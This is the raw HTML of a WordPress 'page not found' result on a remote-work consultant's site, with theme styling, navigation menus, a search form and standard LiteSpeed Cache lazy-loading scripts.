input.button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce button.button.alt:hover, .wpcf7-form input[type=submit], .training-category a::before, body .training-block-slider .owl-dots button.active, .pbcc-before:before, .pbcc-after:after, .ui-datepicker .ui-datepicker-current-day, .ui-datepicker tbody td:not(.ui-state-disabled):hover, .stm-cart-button .count, body.health_coach footer .elementor-widget-wp-widget-mc4wp_form_widget .mc4wp-form .mc4wp-form-fields input[type="submit"]:not(:hover), .woocommerce .woocommerce-pagination ul.page-numbers li .page-numbers.current, .woocommerce .woocommerce-pagination ul.page-numbers li .page-numbers:hover, .woocommerce .woocommerce-pagination ul.page-numbers li .page-numbers.next:hover, .training-block-slider-style_2 .training-slider .owl-nav button, .training-block-slider-style_2 .training-slider .owl-nav > div, body.single-product .content-area .woocommerce-product-gallery::before, body.business .elementor-widget-wp-widget-mc4wp_form_widget .mc4wp-form .mc4wp-form-fields input[type="submit"]:not(:hover), body.therapist .elementor-widget-wp-widget-mc4wp_form_widget .mc4wp-form .mc4wp-form-fields input[type="submit"]:not(:hover), .woocommerce-grouped-product-list-item__price .amount, .btn.dark:hover, body.yoga .elementor-widget-wp-widget-mc4wp_form_widget .mc4wp-form .mc4wp-form-fields input[type="submit"]:hover, body.single-product .content-area .woocommerce-product-gallery .flex-control-nav li img.flex-active + span, body.single-product .content-area .woocommerce-product-gallery .flex-control-nav li:hover span, body.swimming .elementor-widget-wp-widget-mc4wp_form_widget .mc4wp-form .mc4wp-form-fields input[type="submit"]:hover, body.demo-imported .woocommerce-grouped-product-list-item__price .amount, .woocommerce #review_form #respond .form-submit input[type=submit], .stm_lms_single_course_carousel_wrapper .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button:hover, .btn.btn-default{background-color:#ffc03f;}body div .sc, body div .sc-hv:hover, body.business .elementor-widget-wp-widget-mc4wp_form_widget .mc4wp-form .mc4wp-form-fields input[type="submit"]{color:#111829;}.sbrc, .sbrc-hv:hover{border-color:#111829;}.sbcc, .sbcc-hv:hover, .training-block-slider-wrap .training-block-slider .owl-dots button{background-color:#111829;}body div div .tc, body div .tc-hv:hover, .tc-before:before, .tc-before:after, body.fitness .stm-cart-button .btn-sm i.fa-angle-down, .portfolio-carousel .post_type_carousel.owl-carousel .owl-nav button:hover, .portfolio-carousel .post_type_carousel.owl-carousel .owl-nav div:hover, .portfolio-carousel .post_type_carousel.owl-carousel .owl-nav > div:hover, .testimonials-widget.style-4 .owl-nav > div:hover, body.motivation .elementor-widget-wp-widget-mc4wp_form_widget .mc4wp-form .mc4wp-form-fields input[type="submit"]:hover{color:#1289e4;}.tbrc, .tbrc-hv:hover, .tbrc-before:before, .tbrc-before:after, body.health_coach .elementor-widget-wp-widget-mc4wp_form_widget .mc4wp-form .mc4wp-form-fields input[type="submit"], body.fitness .stm-cart-button a.btn-sm, body.motivation .elementor-widget-wp-widget-mc4wp_form_widget .mc4wp-form .mc4wp-form-fields input[type="submit"], body.swimming .elementor-widget-wp-widget-mc4wp_form_widget .mc4wp-form .mc4wp-form-fields input[type="submit"]{border-color:#1289e4;}.tbcc, .tbcc-hv:hover, .tbcc-before:before, .tbcc-before:after, body.health_coach .elementor-widget-wp-widget-mc4wp_form_widget .mc4wp-form .mc4wp-form-fields input[type="submit"]:not(:hover), body.fitness .stm-cart-button > a, body.fitness .stm-cart-button .btn-sm .count, body.motivation .elementor-widget-wp-widget-mc4wp_form_widget .mc4wp-form .mc4wp-form-fields input[type="submit"]:not(:hover), body.swimming .elementor-widget-wp-widget-mc4wp_form_widget .mc4wp-form .mc4wp-form-fields input[type="submit"]{background-color:#1289e4;}h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6, .head-font, nav a, .comment-author b.fn, time, body .date, .reply a, .nav-links .prev, .nav-links .next, table thead th, footer nav a, .select2, .next.page-numbers, .prev.page-numbers, .quantity label, .woocommerce div.product .woocommerce-product-rating .woocommerce-review-link, .tabs li a, .contact-data, .ui-datepicker-header .ui-datepicker-title, .ui-datepicker table td, .ui-datepicker table th, .select2-results__option, .login-btn-wrap .dropdown-account li a, blockquote, .woocommerce ul.products li.product .archive-product-meta .price, .shop_table{font-family:Poppins;}h1, .h1{font-family:Poppins;line-height:60px;font-weight:700;font-size:54px;}h2, .h2{font-family:Poppins;line-height:48px;font-weight:700;font-size:42px;}h3, .h3{font-family:Poppins;line-height:42px;font-weight:600;font-size:36px;}h4, .h4{font-family:Poppins;line-height:36px;font-weight:500;font-size:30px;}h5, .h5{line-height:30px;font-size:24px;}h6, .h6{font-family:Poppins;line-height:24px;font-weight:500;font-size:18px;}body, .elementor-widget-text-editor, input, textarea, .woocommerce-ordering select, .man_cart_block a, .normal-font{font-family:"Open Sans";line-height:30px;font-weight:400;font-size:18px;}.btn, input[type=submit], button, .button, .elementor-size-md{line-height:17px;font-size:17px;}.btn, input[type=submit], button, .button, .elementor-size-md, .elementor-widget-button a.elementor-button, .elementor-widget-button .elementor-button{font-family:Poppins;font-style:normal;}</style><style type="text/css">@media (max-width: 1024px){ h1, .h1{font-size:48px; line-height:54px; }h2, .h2{font-size:36px; line-height:42px; }h3, .h3{font-size:30px; line-height:36px; }h4, .h4{font-size:24px; line-height:30px; }h5, .h5{font-size:18px; line-height:24px; }h6, .h6{font-size:16px; line-height:22px; } body, .elementor-widget-text-editor, input, textarea, .woocommerce-ordering select, .man_cart_block a, .normal-font, .elementor-header .sub-menu a, .archive-product-meta a h2{font-size:17px; line-height:27px; } } @media (max-width: 480px){ h1, .h1{font-size:42px; line-height:48px; }h2, .h2{font-size:30px; line-height:36px; }h3, .h3{font-size:24px; line-height:30px; }h4, .h4{font-size:18px; line-height:24px; }h5, .h5{font-size:16px; line-height:22px; }h6, .h6{font-size:14px; line-height:20px; } body, .elementor-widget-text-editor, input, textarea, .woocommerce-ordering select, .man_cart_block a, .normal-font, .elementor-header .sub-menu a, .archive-product-meta a h2{font-size:16px; line-height:24px; } }</style></head><body data-rsssl=1 class="archive tax-coach term-course-for-trainers-yoga term-150 wp-theme-betop-Theme stm_theme_options demo-imported boxing" ><div id="page" class="man_page "><header id="masthead" class="site-header default-header"><div class="container"><div class="row"><div class="col-sm-3 col-md-3 col-lg-2"><div class="site-logo">
<a href="https://annasieniawska.com" class="head-font">
Anna Sieniawska - Remote Work Consultant Ireland					</a></div></div><div class="col-sm-9 col-md-9 col-lg-10"><div class="site-branding"><div id="elementor-header-primary" class="elementor-header">
<button class="sm_menu_toggle pbcc">
<span></span>
<span></span>
<span></span>
</button><div id="sm_menu" class="sm_menu">
<span class="close-menu"></span><nav itemtype="//schema.org/SiteNavigationElement" itemscope="itemscope" id="elementor-navigation" class="elementor-navigation"><ul id="primary" class="sm_nav_menu"><li id="menu-item-4754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4754"><a href="/boxing/">Home</a></li><li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4824"><a href="https://annasieniawska.com/blog/">Blog</a></li><li id="menu-item-4840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4840"><a href="https://annasieniawska.com/courses-page/">Courses</a></li><li id="menu-item-4825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4825"><a href="https://annasieniawska.com/portfolio/">Portfolio</a><ul class="sub-menu"><li id="menu-item-4753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4753"><a href="https://betop.stylemixthemes.com/boxing/portfolio/">Portfolio Grid</a></li><li id="menu-item-4821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4821"><a href="https://annasieniawska.com/portfolio-masonry/">Portfolio Masonry</a></li><li id="menu-item-4820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4820"><a href="https://annasieniawska.com/portfolio-tiles/">Portfolio Tiles</a></li></ul></li><li id="menu-item-4819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4819"><a href="https://annasieniawska.com/shop-2/">Shop</a><ul class="sub-menu"><li id="menu-item-4751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4751"><a href="/boxing/product/skin-care/">Single product</a></li><li id="menu-item-4755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4755"><a href="https://betop.stylemixthemes.com/boxing/cart/">Cart</a></li><li id="menu-item-4756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4756"><a href="https://betop.stylemixthemes.com/boxing/cart/">Checkout</a></li></ul></li><li id="menu-item-4752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4752"><a href="/boxing/">Pages</a><ul class="sub-menu"><li id="menu-item-4829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4829"><a href="https://annasieniawska.com/about-one/">About One</a></li><li id="menu-item-4830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4830"><a href="https://annasieniawska.com/about-two/">About Two</a></li><li id="menu-item-4826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4826"><a href="https://annasieniawska.com/events/">Events Grid</a></li><li id="menu-item-4827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4827"><a href="https://annasieniawska.com/events-masonry/">Events Masonry</a></li><li id="menu-item-4828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4828"><a href="https://annasieniawska.com/events-tiles/">Events Tiles</a></li><li id="menu-item-4823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4823"><a href="https://annasieniawska.com/services-old/">Services Old</a></li><li id="menu-item-4758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4758"><a href="https://betop.stylemixthemes.com/boxing/faq/">FAQ</a></li></ul></li><li id="menu-item-4822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4822"><a href="https://annasieniawska.com/contact-one/">Contact</a><ul class="sub-menu"><li id="menu-item-4761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4761"><a href="https://annasieniawska.com/contact-one/">Contact One</a></li><li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="https://annasieniawska.com/contact-two/">Contact Two</a></li><li id="menu-item-4759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4759"><a href="https://annasieniawska.com/contact-three/">Contact Three</a></li></ul></li></ul></nav></div></div></div></div></div></div></header><div id="content" class="site-content no-title-box"><section class="no-results not-found"><div class="page-content"><p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p><form role="search" method="get" class="search-form" action="https://annasieniawska.com/">
<label for="search-form-6970a3ecc3f70">
</label>
<input type="search" id="search-form-6970a3ecc3f70" class="search-field" placeholder="Search &hellip;" value="" name="s" />
<button type="submit" class="search-submit pbcc pbrc black-bg-hv black-br-hv white-c-hv"><i class="fa fa-search"></i></button></form></div></section></div><div class="man_footer_default with-menu"><div class="container"><div class="row"><div class="col-md-12"><nav itemtype="//schema.org/SiteNavigationElement" itemscope="itemscope"
id="elementor-navigation-footer" class="elementor-navigation"><ul id="menu-anna-top-menu" class="footer-menu"><li id="menu-item-4897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4897"><a href="https://annasieniawska.com/">Home</a></li><li id="menu-item-5024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5024"><a href="https://annasieniawska.com/about/">About</a></li><li id="menu-item-4947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4947"><a href="https://annasieniawska.com/services/">Services</a></li><li id="menu-item-7800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7800"><a href="https://annasieniawska.com/remote-jobs/">Remote Jobs</a></li><li id="menu-item-5042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5042"><a href="https://annasieniawska.com/remote-tools/">Remote Tools</a></li><li id="menu-item-7192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7192"><a href="https://annasieniawska.com/testimonials/">Reviews</a></li><li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://annasieniawska.com/contact/">Contact</a></li></ul></nav></div><div class="col-md-12"><div class="stm-copyright">
Copyright &copy; 2026<a href="//betop.stylemixthemes.com"> beTop</a> by <a href="//stylemixthemes.com/" >StylemixThemes.</a></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betop-Theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://annasieniawska.com/wp-content/litespeed/js/97a69e14f3172091962c405a0299c642.js?ver=f9d82"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 10:01:16 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 10:01:16 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/be779e9c700744a448dedbbb8bc07a87.css -->
<!-- QUIC.cloud UCSS in queue -->